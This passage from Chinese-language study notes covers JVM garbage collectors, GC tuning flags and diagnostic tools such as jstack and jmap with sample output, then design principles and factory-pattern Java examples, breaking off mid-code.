老年代中对象存活率较高、没有额外的空间分配对它进行担保。所以必须使用 标记 —— 清除 或者 标记 —— 整理 算法回收。
垃圾回收器

Serial 收集器
Serial收集器是最基本的、发展历史最悠久的收集器。
特点:单线程、简单高效(与其他收集器的单线程相比),对于限定单个CPU的环境来说,Serial收集器由于没有线程交互的开销,专心做垃圾收集自然可以获得最高的单线程手机效率。收集器进行垃圾回收时,必须暂停其他所有的工作线程,直到它结束(Stop The World)。
应用场景:适用于Client模式下的虚拟机。
Serial / Serial Old收集器运行示意图

ParNew 收集器
ParNew收集器其实就是Serial收集器的多线程版本。
除了使用多线程外其余行为均和Serial收集器一模一样(参数控制、收集算法、Stop The World、对象分配规则、回收策略等)。
特点:多线程、ParNew收集器默认开启的收集线程数与CPU的数量相同,在CPU非常多的环境中,可以使用-XX:ParallelGCThreads参数来限制垃圾收集的线程数。和Serial收集器一样存在Stop The World问题
应用场景:ParNew收集器是许多运行在Server模式下的虚拟机中首选的新生代收集器,因为它是除了Serial收集器外,唯一一个能与CMS收集器配合工作的。
ParNew/Serial Old组合收集器运行示意图如下:

Parallel Scavenge 收集器
与吞吐量关系密切,故也称为吞吐量优先收集器。
特点:属于新生代收集器也是采用复制算法的收集器,又是并行的多线程收集器(与ParNew收集器类似)。
该收集器的目标是达到一个可控制的吞吐量。还有一个值得关注的点是:GC自适应调节策略(与ParNew收集器最重要的一个区别)
GC自适应调节策略:Parallel Scavenge收集器可设置-XX:+UseAdptiveSizePolicy参数。当开关打开时不需要手动指定新生代的大小(-Xmn)、Eden与Survivor区的比例(-XX:SurvivorRation)、晋升老年代的对象年龄(-XX:PretenureSizeThreshold)等,虚拟机会根据系统的运行状况收集性能监控信息,动态设置这些参数以提供最优的停顿时间和最高的吞吐量,这种调节方式称为GC的自适应调节策略。
Parallel Scavenge收集器使用两个参数控制吞吐量:
XX:MaxGCPauseMillis 控制最大的垃圾收集停顿时间
XX:GCRatio 直接设置吞吐量的大小。
Serial Old 收集器
Serial Old是Serial收集器的老年代版本。
特点:同样是单线程收集器,采用标记-整理算法。
应用场景:主要也是使用在Client模式下的虚拟机中。也可在Server模式下使用。
Server模式下主要的两大用途:
1.在JDK1.5以及以前的版本中与Parallel Scavenge收集器搭配使用。
2.作为CMS收集器的后备方案,在并发收集Concurent Mode Failure时使用。
Serial / Serial Old收集器工作过程图(Serial收集器图示相同):

Parallel Old 收集器
是Parallel Scavenge收集器的老年代版本。
特点:多线程,采用标记-整理算法。
应用场景:注重高吞吐量以及CPU资源敏感的场合,都可以优先考虑Parallel Scavenge+Parallel Old 收集器。
Parallel Scavenge/Parallel Old收集器工作过程图:

CMS 收集器
一种以获取最短回收停顿时间为目标的收集器。
特点:基于标记-清除算法实现。并发收集、低停顿。
应用场景:适用于注重服务的响应速度,希望系统停顿时间最短,给用户带来更好的体验等场景下。如web程序、b/s服务。
CMS收集器的运行过程分为下列4步:
1.初始标记:标记GC Roots能直接到的对象。速度很快但是仍存在Stop The World问题。
2.并发标记:进行GC Roots Tracing 的过程,找出存活对象且用户线程可并发执行。
3.重新标记:为了修正并发标记期间因用户程序继续运行而导致标记产生变动的那一部分对象的标记记录。仍然存在Stop The World问题。
4.并发清除:对标记的对象进行清除回收。
CMS收集器的内存回收过程是与用户线程一起并发执行的。
CMS收集器的工作过程图:

CMS收集器的缺点:
1.对CPU资源非常敏感。
2.无法处理浮动垃圾,可能出现Concurrent Model Failure失败而导致另一次Full GC的产生。
3.因为采用标记-清除算法所以会存在空间碎片的问题,导致大对象无法分配空间,不得不提前触发一次Full GC。
G1 收集器
一款面向服务端应用的垃圾收集器。
特点如下:
1.并行与并发:G1能充分利用多CPU、多核环境下的硬件优势,使用多个CPU来缩短Stop-The-World停顿时间。部分收集器原本需要停顿Java线程来执行GC动作,G1收集器仍然可以通过并发的方式让Java程序继续运行。
2.分代收集:G1能够独自管理整个Java堆,并且采用不同的方式去处理新创建的对象和已经存活了一段时间、熬过多次GC的旧对象以获取更好的收集效果。
3.空间整合:G1运作期间不会产生空间碎片,收集后能提供规整的可用内存。
4.可预测的停顿:G1除了追求低停顿外,还能建立可预测的停顿时间模型。能让使用者明确指定在一个长度为M毫秒的时间段内,消耗在垃圾收集上的时间不得超过N毫秒。
G1为什么能建立可预测的停顿时间模型?
因为它有计划的避免在整个Java堆中进行全区域的垃圾收集。G1跟踪各个Region里面的垃圾堆积的大小,在后台维护一个优先列表,每次根据允许的收集时间,优先回收价值最大的Region。这样就保证了在有限的时间内可以获取尽可能高的收集效率。
G1与其他收集器的区别:
其他收集器的工作范围是整个新生代或者老年代、G1收集器的工作范围是整个Java堆。在使用G1收集器时,它将整个Java堆划分为多个大小相等的独立区域(Region)。虽然也保留了新生代、老年代的概念,但新生代和老年代不再是相互隔离的,他们都是一部分Region(不需要连续)的集合。
G1收集器存在的问题:
Region不可能是孤立的,分配在Region中的对象可以与Java堆中的任意对象发生引用关系。在采用可达性分析算法来判断对象是否存活时,得扫描整个Java堆才能保证准确性。其他收集器也存在这种问题(G1更加突出而已)。会导致Minor GC效率下降。
G1收集器是如何解决上述问题的?
采用Remembered Set来避免整堆扫描。G1中每个Region都有一个与之对应的Remembered Set,虚拟机发现程序在对Reference类型进行写操作时,会产生一个Write Barrier暂时中断写操作,检查Reference引用对象是否处于多个Region中(即检查老年代中是否引用了新生代中的对象),如果是,便通过CardTable把相关引用信息记录到被引用对象所属的Region的Remembered Set中。当进行内存回收时,在GC根节点的枚举范围中加入Remembered Set即可保证不对全堆进行扫描也不会有遗漏。
如果不计算维护 Remembered Set 的操作,G1收集器大致可分为如下步骤:
1.初始标记:仅标记GC Roots能直接到的对象,并且修改TAMS(Next Top at Mark Start)的值,让下一阶段用户程序并发运行时,能在正确可用的Region中创建新对象。(需要线程停顿,但耗时很短。)
2.并发标记:从GC Roots开始对堆中对象进行可达性分析,找出存活对象。(耗时较长,但可与用户程序并发执行)
3.最终标记:为了修正在并发标记期间因用户程序执行而导致标记产生变化的那一部分标记记录。且对象的变化记录在线程Remembered Set Logs里面,把Remembered Set Logs里面的数据合并到Remembered Set中。(需要线程停顿,但可并行执行。)
4.筛选回收:对各个Region的回收价值和成本进行排序,根据用户所期望的GC停顿时间来制定回收计划。(可并发执行)
G1收集器运行示意图:

-XX:+UseG1GC——让JVM使用G1垃圾回收器
Minor GC和Full GC
新生代 GC(Minor GC):指发生新生代的的垃圾收集动作,Minor GC 非常频繁,回收速度一般也比较快。
老年代 GC(Major GC/Full GC):指发生在老年代的 GC,出现了 Major GC 经常会伴随至少一次的 Minor GC(并非绝对),Major GC 的速度一般会比 Minor GC 的慢 10 倍以上。
minorGC过程详解
1 在初始阶段,新创建的对象被分配到Eden区,survivor的两块空间都为空。

2 当Eden区满了的时候,minor garbage 被触发 。

3 经过扫描与标记,存活的对象被复制到S0,不存活的对象被回收, 并且存活的对象年龄都增大一岁。

4 在下一次的Minor GC中,Eden区的情况和上面一致,没有引用的对象被回收,存活的对象被复制到survivor区。当Eden 和 s0区空间满了,S0的所有的数据都被复制到S1,需要注意的是,在上次minor GC过程中移动到S0中的两个对象在复制到S1后其年龄要加1。此时Eden区和S0区被清空,所有存活的数据都复制到了S1区,并且S1区存在着年龄不一样的对象,过程如下图所示:

5 再下一次MinorGC则重复这个过程,这一次survivor的两个区对换,存活的对象被复制到S0,存活的对象年龄加1,Eden区和另一个survivor区被清空。

6 再经过几次Minor GC之后,当存活对象的年龄达到一个阈值之后(-XX:MaxTenuringThreshold默认是15),就会被从年轻代Promotion到老年代。

7 随着MinorGC一次又一次的进行,不断会有新的对象被promote到老年代。

8 上面基本上覆盖了整个年轻代所有的回收过程。最终,MajorGC将会在老年代发生,老年代的空间将会被清除和压缩(标记-清除或者标记整理)。

从上面的过程可以看出,Eden区是连续的空间,且Survivor总有一个为空。经过一次GC和复制,一个Survivor中保存着当前还活着的对象,而Eden区和另一个Survivor区的内容都不再需要了,可以直接清空,到下一次GC时,两个Survivor的角色再互换。因此,这种方式分配内存和清理内存的效率都极高,这种垃圾回收的方式就是著名的“停止-复制(Stop-and-copy)”清理法(将Eden区和一个Survivor中仍然存活的对象拷贝到另一个Survivor中),这不代表着停止复制清理法很高效,其实,它也只在这种情况下(基于大部分对象存活周期很短的事实)高效,如果在老年代采用停止复制,则是非常不合适的。
老年代存储的对象比年轻代多得多,而且不乏大对象,对老年代进行内存清理时,如果使用停止-复制算法,则相当低效。一般,老年代用的算法是标记-压缩算法,即:标记出仍然存活的对象(存在引用的),将所有存活的对象向一端移动,以保证内存的连续。在发生Minor GC时,虚拟机会检查每次晋升进入老年代的大小是否大于老年代的剩余空间大小,如果大于,则直接触发一次Full GC,否则,就查看是否设置了-XX:+HandlePromotionFailure(允许担保失败),如果允许,则只会进行MinorGC,此时可以容忍内存分配失败;**如果不允许,则仍然进行Full GC(**这代表着如果设置-XX:+Handle PromotionFailure,则触发MinorGC就会同时触发Full GC,哪怕老年代还有很多内存,所以,最好不要这样做)。
整体描述
大部分情况,对象都会首先在 Eden 区域分配,在一次新生代垃圾回收后,如果对象还存活,则会进入 s1(“To”),并且对象的年龄还会加 1(Eden 区->Survivor 区后对象的初始年龄变为 1),当它的年龄增加到一定程度(默认为 15 岁),就会被晋升到老年代中。对象晋升到老年代的年龄阈值,可以通过参数 -XX:MaxTenuringThreshold 来设置。经过这次GC后,Eden区和"From"区已经被清空。这个时候,“From"和"To"会交换他们的角色,也就是新的"To"就是上次GC前的“From”,新的"From"就是上次GC前的"To”。不管怎样,都会保证名为To的Survivor区域是空的。Minor GC会一直重复这样的过程,直到“To”区被填满,"To"区被填满之后,会将所有对象移动到年老代中。
Minor GC触发条件:Eden区满时
Full GC触发条件:
(1)调用System.gc时,系统建议执行Full GC,但是不必然执行
(2)老年代空间不足
(3)方法区空间不足
(4)通过Minor GC后进入老年代的平均大小大于老年代的可用内存
(5)由Eden区、From Space区向To Space区复制时,对象大小大于To Space可用内存,则把该对象转存到老年代,且老年代的可用内存小于该对象大小。
对象进入老年代的四种情况
(1) 假如进行Minor GC时发现,存活的对象在ToSpace区中存不下,那么把存活的对象存入老年代
(2) 大对象直接进入老年代
假设新创建的对象很大,比如为5M(这个值可以通过PretenureSizeThreshold这个参数进行设置,默认3M),那么即使Eden区有足够的空间来存放,也不会存放在Eden区,而是直接存入老年代
(3) 长期存活的对象将进入老年代
此外,如果对象在Eden出生并且经过1次Minor GC后仍然存活,并且能被To区容纳,那么将被移动到To区,并且把对象的年龄设置为1,对象没"熬过"一次Minor GC(没有被回收,也没有因为To区没有空间而被移动到老年代中),年龄就增加一岁,当它的年龄增加到一定程度(默认15岁,配置参数-XX:MaxTenuringThreshold),就会被晋升到老年代中
(4) 动态对象年龄判定
还有一种情况,如果在From空间中,相同年龄所有对象的大小总和大于Survivor空间的一半,那么年龄大于等于该年龄的对象就会被移动到老年代,而不用等到15岁(默认):
注意:
JDK 6Update 24之后,只要老年代的连续空间大于新生代对象总大小或者历次晋升的平均大小就会进行minorGC,否则进行Full GC.
常用的 JVM 调优的参数都有哪些?
-Xms1g:初始化堆大小为 1g;
-Xmx1g:堆最大内存为 1g;
-XX:NewRatio=4:设置新生代和老年代的内存比例为 1:4;
-XX:SurvivorRatio=8:设置 Eden 和 Survivor 比例为 8:2;
-XX:+PrintGC:打印 GC 信息;
-XX:+PrintGCDetails:打印 GC 详细信息;
–XX:+UseParNewGC:指定使用 ParNew+ Serial Old 垃圾回收器;
-XX:+UseParallelOldGC:指定使用 ParNew + ParNew Old 垃圾回收器;
-XX:+UseConcMarkSweepGC:指定使用 CMS + Serial Old 垃圾回收器。
jvm 性能调优工具
jps
jps主要用来输出JVM中运行的进程状态信息。
jstack
jstack主要用来查看某个Java进程内的线程堆栈信息。语法格式如下:
jstack [option] pid
jstack [option] executable core
jstack [option] [server-id@]remote-hostname-or-ip
命令行参数选项说明如下:
-l long listings,会打印出额外的锁信息,在发生死锁时可以用jstack -l pid来观察锁持有情况
-m mixed mode,不仅会输出Java堆栈信息,还会输出C/C++堆栈信息(比如Native方法)
jstack可以定位到线程堆栈,根据堆栈信息我们可以定位到具体代码,所以它在JVM性能调优中使用得非常多。下面我们来一个实例找出某个Java进程中最耗费CPU的Java线程并定位堆栈信息,用到的命令有ps、top、printf、jstack、grep。
1.第一步先找出Java进程ID,我部署在服务器上的Java应用名称为mrf-center:
root@ubuntu:/# ps -ef | grep mrf-center | grep -v grep
root 21711 1 1 14:47 pts/3 00:02:10 java -jar mrf-center.jar
得到进程ID为21711,第二步找出该进程内最耗费CPU的线程,可以使用ps -Lfp pid或者ps -mp pid -o THREAD, tid, time或者top -Hp pid,我这里用第三个,输出如下:
TIME列就是各个Java线程耗费的CPU时间,CPU时间最长的是线程ID为21742的线程,用
printf "%x\n" 21742
得到21742的十六进制值为54ee,下面会用到。
OK,下一步终于轮到jstack上场了,它用来输出进程21711的堆栈信息,然后根据线程ID的十六进制值grep,如下:
root@ubuntu:/# jstack 21711 | grep 54ee
"PollIntervalRetrySchedulerThread" prio=10 tid=0x00007f950043e000 nid=0x54ee in Object.wait() [0x00007f94c6eda000]
// Idle wait
getLog().info("Thread [" + getName() + "] is idle waiting...");
schedulerThreadState = PollTaskSchedulerThreadState.IdleWaiting;
long now = System.currentTimeMillis();
long waitTime = now + getIdleWaitTime();
long timeUntilContinue = waitTime - now;
synchronized(sigLock) {
try {
if(!halted.get()) {
sigLock.wait(timeUntilContinue);
}
}
catch (InterruptedException ignore) {
}
}
它是轮询任务的空闲等待代码,上面的sigLock.wait(timeUntilContinue)就对应了前面的Object.wait()。
jmap和jhat
jmap用来查看堆内存使用状况,一般结合jhat使用。
jmap语法格式如下:
jmap [option] pid
jmap [option] executable core
jmap [option] [server-id@]remote-hostname-or-ip
如果运行在64位JVM上,可能需要指定-J-d64命令选项参数。
jmap -permstat pid
打印进程的类加载器和类加载器加载的持久代对象信息,输出:类加载器名称、对象是否存活(不可靠)、对象地址、父类加载器、已加载的类大小等信息,如下图:
使用jmap -heap pid查看进程堆内存使用情况,包括使用的GC算法、堆配置参数和各代中堆内存使用情况。比如下面的例子:
root@ubuntu:/# jmap -heap 21711
Attaching to process ID 21711, please wait...
Debugger attached successfully.
Server compiler detected.
JVM version is 20.10-b01
using thread-local object allocation.
Parallel GC with 4 thread(s)
Heap Configuration:
MinHeapFreeRatio = 40
MaxHeapFreeRatio = 70
MaxHeapSize = 2067791872 (1972.0MB)
NewSize = 1310720 (1.25MB)
MaxNewSize = 17592186044415 MB
OldSize = 5439488 (5.1875MB)
NewRatio = 2
SurvivorRatio = 8
PermSize = 21757952 (20.75MB)
MaxPermSize = 85983232 (82.0MB)
Heap Usage:
PS Young Generation
Eden Space:
capacity = 6422528 (6.125MB)
used = 5445552 (5.1932830810546875MB)
free = 976976 (0.9317169189453125MB)
84.78829520089286% used
From Space:
capacity = 131072 (0.125MB)
used = 98304 (0.09375MB)
free = 32768 (0.03125MB)
75.0% used
To Space:
capacity = 131072 (0.125MB)
used = 0 (0.0MB)
free = 131072 (0.125MB)
0.0% used
PS Old Generation
capacity = 35258368 (33.625MB)
used = 4119544 (3.9287033081054688MB)
free = 31138824 (29.69629669189453MB)
11.683876009235595% used
PS Perm Generation
capacity = 52428800 (50.0MB)
used = 26075168 (24.867218017578125MB)
free = 26353632 (25.132781982421875MB)
49.73443603515625% used
....
使用jmap -histo[:live] pid查看堆内存中的对象数目、大小统计直方图,如果带上live则只统计活对象,如下:
root@ubuntu:/# jmap -histo:live 21711 | more
num #instances #bytes class name
----------------------------------------------
1: 38445 5597736 <constMethodKlass>
2: 38445 5237288 <methodKlass>
3: 3500 3749504 <constantPoolKlass>
4: 60858 3242600 <symbolKlass>
5: 3500 2715264 <instanceKlassKlass>
6: 2796 2131424 <constantPoolCacheKlass>
7: 5543 1317400 [I
8: 13714 1010768 [C
9: 4752 1003344 [B
10: 1225 639656 <methodDataKlass>
11: 14194 454208 java.lang.String
12: 3809 396136 java.lang.Class
13: 4979 311952 [S
14: 5598 287064 [[I
15: 3028 266464 java.lang.reflect.Method
16: 280 163520 <objArrayKlassKlass>
17: 4355 139360 java.util.HashMap$Entry
18: 1869 138568 [Ljava.util.HashMap$Entry;
19: 2443 97720 java.util.LinkedHashMap$Entry
20: 2072 82880 java.lang.ref.SoftReference
21: 1807 71528 [Ljava.lang.Object;
22: 2206 70592 java.lang.ref.WeakReference
23: 934 52304 java.util.LinkedHashMap
24: 871 48776 java.beans.MethodDescriptor
25: 1442 46144 java.util.concurrent.ConcurrentHashMap$HashEntry
26: 804 38592 java.util.HashMap
27: 948 37920 java.util.concurrent.ConcurrentHashMap$Segment
28: 1621 35696 [Ljava.lang.Class;
29: 1313 34880 [Ljava.lang.String;
30: 1396 33504 java.util.LinkedList$Entry
31: 462 33264 java.lang.reflect.Field
32: 1024 32768 java.util.Hashtable$Entry
33: 948 31440 [Ljava.util.concurrent.ConcurrentHashMap$HashEntry;
class name是对象类型,说明如下:
B byte
C char
D double
F float
I int
J long
Z boolean
[ 数组,如[I表示int[]
[L+类名 其他对象
还有一个很常用的情况是:用jmap把进程内存使用情况dump到文件中,再用jhat分析查看。jmap进行dump命令格式如下:
jmap -dump:format=b,file=dumpFileName pid
我一样地对上面进程ID为21711进行Dump:
root@ubuntu:/# jmap -dump:format=b,file=/tmp/dump.dat 21711
Dumping heap to /tmp/dump.dat ...
Heap dump file created
dump出来的文件可以用MAT、VisualVM等工具查看,这里用jhat查看:
root@ubuntu:/# jhat -port 9998 /tmp/dump.dat
Reading from /tmp/dump.dat...
Dump file created Tue Jan 28 17:46:14 CST 2014
Snapshot read, resolving...
Resolving 132207 objects...
Chasing references, expect 26 dots..........................
Eliminating duplicate references..........................
Snapshot resolved.
Started HTTP server on port 9998
Server is ready
注意如果Dump文件太大,可能需要加上-J-Xmx512m这种参数指定最大堆内存,即jhat -J-Xmx512m -port 9998 /tmp/dump.dat。然后就可以在浏览器中输入主机地址:9998查看了:
jstat
JVM统计监测工具
语法格式如下:
jstat [ generalOption | outputOptions vmid [interval[s|ms] [count]] ]
vmid是Java虚拟机ID,在Linux/Unix系统上一般就是进程ID。interval是采样时间间隔。count是采样数目。比如下面输出的是GC信息,采样时间间隔为250ms,采样数为4:
S0C、S1C、S0U、S1U:Survivor 0/1区容量(Capacity)和使用量(Used)
EC、EU:Eden区容量和使用量
OC、OU:年老代容量和使用量
PC、PU:永久代容量和使用量
YGC、YGT:年轻代GC次数和GC耗时
FGC、FGCT:Full GC次数和Full GC耗时
GCT:GC总耗时
第八章:设计模式
设计模式六大原则
1、单一原则;
即一个类只负责一项职责
2、里氏替换原则;
里氏替换原则通俗的来讲就是:子类可以扩展父类的功能,但不能改变父类原有的功能
3、依赖倒置原则;
高层模块不应该依赖低层模块,二者都应该依赖其抽象;抽象不应该依赖细节;细节应该依赖抽象。
class Book{
public String getContent(){
return "很久很久以前有一个阿拉伯的故事……";
}
}
class Mother{
public void narrate(Book book){
System.out.println("妈妈开始讲故事");
System.out.println(book.getContent());
}
}
public class Client{
public static void main(String[] args){
Mother mother = new Mother();
mother.narrate(new Book());
}
}
class Newspaper implements IReader {
public String getContent(){
return "林书豪17+9助尼克斯击败老鹰……";
}
}
class Book implements IReader{
public String getContent(){
return "很久很久以前有一个阿拉伯的故事……";
}
}
class Mother{
public void narrate(IReader reader){
System.out.println("妈妈开始讲故事");
System.out.println(reader.getContent());
}
}
public class Client{
public static void main(String[] args){
Mother mother = new Mother();
mother.narrate(new Book());
mother.narrate(new Newspaper());
}
}
4、接口隔离原则;
客户端不应该依赖它不需要的接口;一个类对另一个类的依赖应该建立在最小的接口上
5、迪米特原则;
一个对象应该对其他对象保持最少的了解,尽量降低类与类之间的耦合
6、开闭原则。
一个软件实体如类、模块和函数应该对扩展开放,对修改关闭
单例模式
工厂模式
简单工厂模式
下面我们使用手机生产来讲解该模式:
Phone类:手机标准规范类(AbstractProduct)
public interface Phone {
void make();
}
MiPhone类:制造小米手机(Product1)
public class MiPhone implements Phone {
public MiPhone() {
this.make();
}
@Override
public void make() {
// TODO Auto-generated method stub
System.out.println("make xiaomi phone!");
}
}
IPhone类:制造苹果手机(Product2)
public class IPhone implements Phone {
public IPhone() {
this.make();
}
@Override
public void make() {
// TODO Auto-generated method stub
System.out.println("make iphone!");
}
}
PhoneFactory类:手机代工厂(Factory)
public class PhoneFactory {
public Phone makePhone(String phoneType) {
if(phoneType.equalsIgnoreCase("MiPhone")){
return new MiPhone();
}
else if(phoneType.equalsIgnoreCase("iPhone")) {
return new IPhone();
}
return null;
}
}
public class Demo {
public static void main(String[] arg) {
PhoneFactory factory = new PhoneFactory();
Phone miPhone = factory.makePhone("MiPhone"); // make xiaomi phone!
IPhone iPhone = (IPhone)factory.makePhone("iPhone"); // make iphone!
}
}
该模式对对象创建管理方式最为简单,因为其仅仅简单的对不同类对象的创建进行了一层薄薄的封装。该模式通过向工厂传递类型来指定要创建的对象
工厂方法模式
和简单工厂模式中工厂负责生产所有产品相比,工厂方法模式将生成具体产品的任务分发给具体的产品工厂
AbstractFactory类:生产不同产品的工厂的抽象类
public interface AbstractFactory {
Phone makePhone();
}
XiaoMiFactory类:生产小米手机的工厂(ConcreteFactory1)
public class XiaoMiFactory implements AbstractFactory{
@Override
public Phone makePhone() {
return new MiPhone();
}
}
AppleFactory类:生产苹果手机的工厂(ConcreteFactory2)
public class AppleFactory implements AbstractFactory {
@Override
public Phone makePhone() {
return new IPhone();
}
}
public class Demo {
public static void main(String[] arg) {
AbstractFactory miFactory = new XiaoMiFactory();
AbstractFactory appleFactory = new AppleFactory();
miFactory.makePhone(); // make xiaomi phone!
appleFactory.makePhone(); // make iphone!
}
}
抽象工厂模式
上面两种模式不管工厂怎么拆分抽象,都只是针对一类产品Phone(AbstractProduct),如果要生成另一种产品PC,应该怎么表示呢?
最简单的方式是把2中介绍的工厂方法模式完全复制一份,不过这次生产的是PC。但同时也就意味着我们要完全复制和修改Phone生产管理的所有代码,显然这是一个笨办法,并不利于扩展和维护。
抽象工厂模式通过在AbstarctFactory中增加创建产品的接口,并在具体子工厂中实现新加产品的创建,当然前提是子工厂支持生产该产品。否则继承的这个接口可以什么也不干
PC类:定义PC产品的接口(AbstractPC)
public interface PC {
void make();
}
MiPC类:定义小米电脑产品(MIPC)
public class MiPC implements PC {
public MiPC() {
this.make();
}
@Override
public void make() {
// TODO Auto-generated method stub
System.out.println("make xiaomi PC!");
}
}
MAC类:定义苹果电脑产品(MAC)
public class MAC implements PC {
public MAC() {
this.make();
}
@Override
public void make() {
// TODO Auto-generated method stub
System.out.println("make MAC!");
}
}
下面需要修改工厂相关的类的定义:
AbstractFactory类:增加PC产品制造接口
public interface AbstractFactory {
Phone makePhone();
PC makePC();
}
XiaoMiFactory类:增加小米PC的制造(ConcreteFactory1)
public class XiaoMiFactory implements AbstractFactory{
@Override
public Phone makePhone() {
return new MiPhone();
}
@Override
public PC makePC() {
return new MiPC();
}
}
AppleFactory类:增加苹果PC的制造(ConcreteFactory2)
public class AppleFactory implements AbstractFactory {
@Override
public Phone makePhone() {
return new IPhone();
}
@Override
public PC makePC() {
return new MAC();
}
}
public class Demo {
